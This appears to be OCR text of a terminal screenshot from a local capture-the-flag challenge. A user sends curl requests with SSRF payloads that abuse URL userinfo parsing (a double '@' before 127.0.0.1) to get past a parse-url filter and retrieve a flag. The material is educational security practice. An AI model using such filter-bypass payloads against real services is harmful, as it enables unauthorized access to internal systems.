 protecting_camp — -zsh — 166×40
...ting_camp — com.docker.cli ◂ docker run -p 3000:3000 protecting_camp
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
~/Downloads/nahamsec-ftf-challs/protecting_camp — -zsh
+
nahamsec@nahamsecs-mbp protecting_camp % curl -X POST -H "Content-Type: application/json" -d '{"url": "http://www.nahamsec.com:1@127.0.0.1:3000/api/flag"}' http://loc
alhost:3000/api/check_connection
Hey... I said check connection to outward internet. What kinda funny business are you up to?
Protected by: parse-url
[nahamsec@nahamsecs-mbp protecting_camp % curl -X POST -H "Content-Type: application/json" -d '{"url": "http://www.google.com:1@127.0.0.1:3000/api/flag"}' http://local]
host:3000/api/check_connection
Hey... I said check connection to outward internet. What kinda funny business are you up to?
Protected by: parse-url
[nahamsec@nahamsecs-mbp protecting_camp % curl -X POST -H "Content-Type: application/json" -d '{"url": "http://www.google.com:1@@127.0.0.1:3000/api/flag"}' http://loca]
lhost:3000/api/check_connection
Status Code: 200
Site Data:
flag{d716dd8ab70bbc51a5f1d0182c84bcc8}
nahamsec@nahamsecs-mbp protecting_camp % curl -X POST -H "Content-Type: application/json" -d '{"url": "http://www.google.com:1@@127.0.0.1:3000/api/flag"}' http://loca
lhost:3000/api/check_connection